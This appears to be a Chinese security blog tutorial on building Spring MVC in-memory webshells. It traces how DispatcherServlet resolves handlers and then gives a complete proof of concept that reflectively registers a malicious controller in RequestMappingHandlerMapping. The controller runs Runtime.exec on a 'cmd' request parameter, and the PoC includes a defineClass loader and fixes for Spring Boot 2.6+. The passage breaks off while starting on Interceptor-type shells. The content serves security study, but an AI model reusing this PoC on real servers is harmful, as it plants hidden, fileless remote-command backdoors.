
主要看前一个调用DispatcherServlet#doDispatch里面,它的mappedHandler.getHandler()便是由来
而如果直接看getHandler方法,这里就直接返回了handler属性,所以还得看mappedHandler属性的封装

来到这里进行跟进DispatcherServlet#getHandler在往下
其实在DispatcherServlet#getHandler里面就可以了因为它后续的处理就是通过RequestMappingHandlerMapping类来进一步处理获取,后续的操作就是通过获取客户端请求的path来知道handle对象,继续简单分析一下
在AbstractHandlerMapping#getHandler方法里面就已经创建成功了,需要跟进getHandlerInternal方法看它是如何通过request对象来找到对应的方法

一直到AbstractHandlerMethodMapping的getHandlerInternal方法里面,先是获取请求的路由,比如这里是/say1
接下来就是对mappingRegistry上了读锁,而mappingRegistry属性里面的registry就已经将映射关系写好了
接下来又到了AbstractHandlerMethodMapping#lookupHandlerMethod方法里面,这里有一个ArrayList对象 matches 里面应该就是用来存放处理方法的信息
我们需要多注意matches对象参加的方法,因为在最后它里面就定位到了我们的实现类的对应方法,其实就是在AbstractHandlerMethodMapping#addMatchingMappings里面
关键就在这里了,就不继续研究如何将指放到registry这个hashMap类里面了
这里其实只需要创建一个恶意的Controller放到RequestMappingInfo对象进行封装,并将其放到RequestMappingHandlerMapping里面就可以了,这里就模仿了spring将我们的创建的Controller通过创建RequestMappingInfo中进行标识
RequestMappingHandlerMapping是springMVC里面的核心Bean,而对于bean的管理,我们可以通过ApplicationContext来实现,正如yyjccc师傅所说
1
2
在SpringMVC框架下,会有两个ApplicationContext,一个是Spring IOC的上下文,这个是在java web框架的Listener里面配置,就是我们经常用的web.xml里面的org.springframework.web.context.ContextLoaderListener,由它来完成IOC容器的初始化和bean对象的注入。 另外一个是ApplicationContext是由org.springframework.web.servlet.DispatcherServlet完成的,具体是在org.springframework.web.servlet.FrameworkServlet#initWebApplicationContext()这个方法做的。而这个过程里面会完成RequestMappingHandlerMapping这个对象的初始化。
在新一点的Spring版本里面就可以直接通过注解来实现上面的映射功能,无需写入配置文件,大致的流程就是通过先创建好RequestMappingInfo,再是通过request来进行匹配,根据mappingRegistry的register属性创建一个handler
动态注册实现 在Spring 4.0及以后,可以使用registerMapping直接注册requestMapping,对于ApplicationContext具体获取哪个,这里是spring下,默认是通过WebApplicationContext来实现上下文,所以创建流程如下
1
2
3
4
5
获取context 获取RequestMappingHandlerMapping 反射拿到要调用的方法 创建RequestMappingInfo,对应着一个Controller 注册进入RequestMappingHandlerMapping
在Spring中默认的上下文为WebApplicationContext,其获取的方法和Tomcat的上下文不一样,这里往下就说四种方式获取,还其实可以通过在Tomcat内存马部分最后的获取方法,通过获取对应线程来获取对应对象
1 getCurrentWebApplicationContext
1 WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
getCurrentWebApplicationContext 获得的是一个 XmlWebApplicationContext 实例类型的 Root WebApplicationContext。
2 WebApplicationContextUtils
1
2
3
WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());
3 RequestContextUtils
1 WebApplicationContext webApplicationContext = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest());
4 getAttribute
1 WebApplicationContext context3 = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 );
下面是内存马的具体实现(这里主要是由su18师傅的poc来)
首先创建一个恶意的Controller容器
1
2
3
4
5
6
7
public class test1Controller { @RequestMapping("/aaa") public void aaa () { } }
首先获取context类,
1 2 WebApplicationContext webApplicationContext = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest());
下一步获取RequestMappingHandlerMapping对象,这里需要作用是获取上下文中的而不是直接创建一个新的RequestMappingHandlerMapping对象,不然就无法实现获取上下文里面的mappingRegister属性,那么要如何获取呢,具体就需要通过context的getBean来获取
1 2 RequestMappingHandlerMapping RequestMapping1=webApplicationContext.getBean(RequestMappingHandlerMapping.class);
下面就是获取mappingRegister属性的过程,这里的mappingRegister属性是在AbstractHandlerMethodMapping里面被声明,它是RequestMappingHandlerMapping的父类RequestMappingInfoHandlerMapping的父类AbstractHandlerMethodMapping,所以这里就需要通过两次获取父类再获取mappingRegister属性,具体的实现只能通过反射获取对应属性,这里也是一样要与上下文相关联
1 2 3 4 Field f = RequestMapping.getClass().getSuperclass().getSuperclass().getDeclaredField("mappingRegistry" );f.setAccessible(true ); Object mappingRegistry = f.get(RequestMapping);
下面就是反射调用AbstractHandlerMethodMapping内部类的register方法来将恶意的内存马放入mappingRegister属性中
这里不能直接通过反射获取的 MappingRegistry 属性来直接调用,需要通过反射获取其方法进行调用
1 2 3 4 Class<?> c = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry" ); Method[] ms = c.getDeclaredMethods();
下面就是恶意内存马实现部分,如下图信息

这里需要注意一点在创建一个url访问路径是由于不同的Spring版本在处理路径匹配上有差异,在 Springboot 2.6.0 版本前可以通过下面的方式来直接创建PatternsRequestCondition写入mappinginfo
1 2 3 4 PatternsRequestCondition url = new PatternsRequestCondition ("/su18" );RequestMappingInfo info = new RequestMappingInfo (url, new RequestMethodsRequestCondition (), null , null , null , null , null );
但是在Springboot 2.6.0 版本开始就不一样了,他改变了匹配方法,导致在直接创建注入就会路径不匹配,导致其error注入不成功,解决方法就是通过直接反射获取对应的属性再进行添加
下面是新版本的实现方法
1
2
3
4
Field configField = mapping.getClass().getDeclaredField("config" );configField.setAccessible(true ); RequestMappingInfo.BuilderConfiguration config = (RequestMappingInfo.BuilderConfiguration) configField.get(mapping); RequestMappingInfo info = RequestMappingInfo.paths("/luokuang" ).options(config).build();


这里先看看变化
首先是在新版本下的info信息,这里是直接通过PathPatternsRequestCondition来解决匹配问题

而对于旧版本着还是以PatternRequestCondition来实现匹配
这个差异也就导致了我们需要通过不同的方法来实现对于匹配问题的解决
下面就是最后一步通过调用register方法将RequestMappingInfo的信息注入到mappingRegister属性里面
前面反射获取所有方法下面就是调用过程,myClass就是我们的字节码文件的class文件

1
2
3
4
5
6
7
8
for (Method method : ms) { if ("register" .equals(method.getName())) { method.setAccessible(true ); method.invoke(mappingRegistry, info, myClass.newInstance(), myClass.getMethods()[0 ]); response.getWriter().println("spring controller add" ); } }
而获取class的方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
public static Class<?> getclass() throws Exception{ ClassLoader loader = Thread.currentThread().getContextClassLoader(); byte [] bytes = Files.readAllBytes(Paths.get("D://java/TestController.class" ));; Method method = null ; Class<?> clz = loader.getClass(); while (method == null && clz != Object.class) { try { method = clz.getDeclaredMethod("defineClass" , byte [].class, int .class, int .class); } catch (NoSuchMethodException ex) { clz = clz.getSuperclass(); } } if (method != null ) { method.setAccessible(true ); return (Class<?>) method.invoke(loader, bytes, 0 , bytes.length); } return null ; }
TestController.class的内容为下面的代码,这里也可以替换为执行命令的代码,但是这里要注意一点对于@RequestMapping注解的声明没有作用,就是由于匹配机制的改变,所以还是上面的bash路由

1
2
3
4
5
6
7
8
9
10
11
12
13
@Controller @RequestMapping("/luokuang") public class TestController { @GetMapping public void index (HttpServletRequest request, HttpServletResponse response) throws Exception { String output = "yes" ; response.getWriter().write(output); InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd" )).getInputStream(); Scanner s = new Scanner (in).useDelimiter("\\A" ); String output1 = s.hasNext() ? s.next() : "" ; response.getWriter().write(output1); } }
最后poc为
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
@Controller @RequestMapping(value = "/add") public class AddController { public static Class<?> getclass() throws Exception{ ClassLoader loader = Thread.currentThread().getContextClassLoader(); byte [] bytes = Files.readAllBytes(Paths.get("D://java/TestController.class" ));; Method method = null ; Class<?> clz = loader.getClass(); while (method == null && clz != Object.class) { try { method = clz.getDeclaredMethod("defineClass" , byte [].class, int .class, int .class); } catch (NoSuchMethodException ex) { clz = clz.getSuperclass(); } } if (method != null ) { method.setAccessible(true ); return (Class<?>) method.invoke(loader, bytes, 0 , bytes.length); } return null ; } @GetMapping() public void index (HttpServletRequest request, HttpServletResponse response) throws Exception { final String controllerPath = "/su18" ; WebApplicationContext context = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest()); RequestMappingHandlerMapping mapping = context.getBean(RequestMappingHandlerMapping.class); Field f = mapping.getClass().getSuperclass().getSuperclass().getDeclaredField("mappingRegistry" ); f.setAccessible(true ); Object mappingRegistry = f.get(mapping); Class<?> c = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry" ); Method[] ms = c.getDeclaredMethods(); Field configField = mapping.getClass().getDeclaredField("config" ); configField.setAccessible(true ); RequestMappingInfo.BuilderConfiguration config = (RequestMappingInfo.BuilderConfiguration) configField.get(mapping); RequestMappingInfo info = RequestMappingInfo.paths("/bash" ).options(config).build(); PatternsRequestCondition url = new PatternsRequestCondition (controllerPath); RequestMethodsRequestCondition condition = new RequestMethodsRequestCondition (); RequestMappingInfo info1 = new RequestMappingInfo (url, condition, null , null , null , null , null ); Class<?> myClass = this .getclass(); for (Method method : ms) { if ("register" .equals(method.getName())) { method.setAccessible(true ); method.invoke(mappingRegistry, info, myClass.newInstance(), myClass.getMethods()[0 ]); response.getWriter().println("spring controller add" ); } } } }
结果展示,直接执行成功
Interceptor 型这里的Interceptor是Spring MVC 的拦截器,它的作用和tomcat基于servlet的Filter作用很像,但是在Spring MVC是针对Controller,这个Interceptor就是对应Controller的拦截器
下面就可以看看是如何实现一个简单的Interceptor例子
Interceptor实例创建 对于创建Interceptor的方法一般有两个
1
2
通过实现 HandlerInterceptor 接口或继承 HandlerInterceptor 接口的实现类(例如 HandlerInterceptorAdapter)来定义 通过实现 WebRequestInterceptor 接口或继承 WebRequestInterceptor 接口的实现类来定义

这里是通过实现HandlerInterceptor接口来创建
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import org.springframework.web.servlet.HandlerInterceptor;import org.springframework.web.servlet.ModelAndView;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;public class LoggingInterceptor implements HandlerInterceptor { @Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { System.out.println("LoggingInterceptor - preHandle: 请求开始" ); System.out.println("请求路径: " + request.getRequestURI()); return true ; } @Override public void postHandle (HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception { System.out.println("LoggingInterceptor - postHandle: 请求处理完成" ); } @Override public void afterCompletion (HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception { System.out.println("LoggingInterceptor - afterCompletion: 请求结束" ); } }
下面通过创建一个WebMvcConfigurer接口的实现类配置Interceptor拦截路径,这里拦截所有的路由
1
2
3
4
5
6
7
8
9
10
11
12
13
14
@Configuration public class InterceptorMapping_tset1 implements WebMvcConfigurer { @Autowired private Interceptor _test1 loggingInterceptor; @Override public void addInterceptors (InterceptorRegistry registry ) { registry.addInterceptor (loggingInterceptor) .addPathPatterns ("/**" ) .excludePathPatterns ("/static/**" , "/css/**" , "/js/**" ); } }
具体方法调用如下

调用流程分析 将断点下到preHandle方法里面,看触发时的调用流程里面是从哪里获取我们创建的Interceptor类,为后面从哪里写入恶意的Interceptor做准备
先看看调用栈,这里可以看到它的调用流程是先通过Filter—>service—>Interceptor—>controller
前部分就可以与tomcat的调用流程相关联,主要看看后面在处理Interceptor的流程,这里就从processRequest方法开始往后分析
其实FrameworkServlet#processRequest还不是处理的地方,还需要往后,来到DispatcherServlet#doDispatch方法这里

在DispatcherServlet#doDispatch方法中,当mappeHandler在通过getHandler方法后就获取了对应的interceptor属性,而它的前面还是空,所以关键就是在getHandler方法里面
下面跟进去看看它里面的处理流程
